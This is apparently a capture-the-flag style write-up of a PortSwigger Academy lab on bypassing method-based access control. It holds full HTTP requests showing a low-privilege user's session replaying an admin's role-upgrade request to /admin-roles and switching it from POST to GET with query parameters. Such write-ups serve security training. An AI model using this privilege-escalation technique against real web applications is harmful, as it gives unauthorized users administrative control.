
Method-based access control can be circumvented
Introduction
Portswigger
Category: Access control vulnerabilities
Write-up date: 10/06/2025
Question:
This lab implements access controls based partly on the HTTP method of requests. You can familiarize yourself with the
admin panel by logging in using the credentials administrator:admin.
To solve the lab, log in using the credentials wiener:peter and exploit the flawed access controls to promote yourself
to become an administrator.
Point: PRACTITIONER
Recon
The admin panel is reveal to us but when we try to access it, the server return
" Admin interface only available if logged in as an administrator"

Try administrator account, when you promote carlos user to admin, the client send the request to the server though
endpoint /admin-roles
POST /admin-roles HTTP/2
Host: 0a79007704360d5f8242937900220062.web-security-academy.net
Cookie: session=redacted
Cache-Control: max-age=0
Origin: https://0a79007704360d5f8242937900220062.web-security-academy.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: https://0a79007704360d5f8242937900220062.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
username = carlos &
action = upgrade
Exploit
Some application, though access control it decide when ever a user have access to method or not. In this case the
developer allow user to access though all sort of HTTP method but forgot to deny any request with invalid role to GET
/admin-roles result in user can use it to privilege escalation.
First, try to promote carlos user by using admin panel.
Then capture the request from admin when the role promote and save it. In this case is:
POST /admin-roles HTTP/2
Host: 0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net
Cookie: session=Admin_redacted
Content-Length: 30
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: https://0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: https://0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
username = carlos &
action = upgrade
Then login to wiener account, change the cookie from /admin-roles to weiner
POST /admin-roles HTTP/2
Host: 0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net
Cookie: session=weiner_redacted
Content-Length: 30
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: https://0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: https://0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
username = weiner &
action = upgrade
Change the request to GET. because GET doesn't accept body, some website will be using params as replacement. Add two param action and username to the url.
GET /admin-roles?username=weiner&action=upgrade HTTP/2
Host: 0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net
Cookie: session=weiner_redacted
Content-Length: 30
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: https://0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: https://0a1a00bb033f320c81546b3e00ca000b.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Now change the username to weiner and submit to complete the labs.